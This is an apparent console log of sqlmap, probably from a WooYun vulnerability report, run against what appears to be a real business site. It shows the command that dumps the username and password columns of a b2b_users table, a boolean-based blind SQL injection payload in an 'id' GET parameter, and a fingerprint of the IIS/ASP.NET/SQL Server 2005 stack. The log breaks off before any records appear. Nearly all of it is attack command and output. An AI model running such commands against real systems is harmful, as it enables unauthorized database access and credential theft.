 F:\x\SqlMap免Python环境绿色版\Run.exe
aihua_pek -T dbo.b2b_users -C username,password --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:25:47
[10:25:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:25:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17 AND 2620=2620
---
[10:25:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[10:25:48] [INFO] fetching entries of column(s) 'password, username' for table '
b2b_users' in database 'haihua_pek'
[10:25:48] [INFO] fetching number of column(s) 'password, username' entries for
table 'b2b_users' in database 'haihua_pek'
[10:25:48] [INFO] resumed: 4
[10:25:48] [INFO] fetching number of distinct values for column 'password'
[10:25:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:25:48] [INFO] retrieved:
[10:25:48] [WARNING] reflective value(s) found and filtering out
www.wooyun.org